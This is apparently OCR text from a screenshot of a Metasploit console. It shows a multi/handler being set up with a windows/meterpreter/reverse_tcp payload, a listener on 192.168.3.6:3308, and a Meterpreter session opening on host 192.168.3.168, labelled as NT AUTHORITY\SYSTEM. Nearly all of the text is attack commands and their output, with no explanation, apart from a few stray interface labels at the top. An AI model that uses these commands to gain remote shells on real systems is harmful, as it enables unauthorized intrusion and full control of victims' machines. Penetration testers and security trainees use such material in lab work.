 exploit
multi
handler
http
hp_sitescope_
windows
browser
notes_handler
handler
192.168.3.168
NT AUTHORITY\SYSTEM @ WIN-AQOGOQ3LHE7
Console X multi/handler X
msf > use exploit/multi/handler
msf exploit(handler) > set TARGET 0
TARGET => 0
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.3.6
LHOST => 192.168.3.6
msf exploit(handler) > set LPORT 3308
LPORT => 3308
msf exploit(handler) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.3.6:3308
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.3.168
[*] Meterpreter session 1 opened (192.168.3.6:3308 -> 192.168.3.168:49159) at 2017-05-16 22:29:05 -0400